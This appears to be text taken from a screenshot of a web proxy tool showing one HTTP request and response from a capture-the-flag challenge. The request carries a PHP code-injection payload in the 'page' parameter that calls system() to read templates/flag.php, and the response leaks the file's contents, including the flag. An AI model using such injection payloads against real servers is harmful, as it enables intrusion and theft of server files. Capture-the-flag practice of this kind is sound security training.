 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /?page=lww')%20or%20system(%22cat%20templates/flag.php%22);// HTTP/1.1
Host: 111.198.29.45:30865
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: moz-extension://b7317a83-c63e-4261-8ff3-b745504de19c
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 Internal Server Error
Date: Wed, 13 Nov 2019 04:51:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 1507
Connection: close
Content-Type: text/html; charset=UTF-8
<?php $FLAG="cyberpeace{cc89ac8ef25ca3c50e5c95e184f9dcdc}"; ?>
<?php $FLAG="cyberpeace{cc89ac8ef25ca3c50e5c95e184f9dcdc}"; ?>
<!DOCTYPE html>
<html>
<head>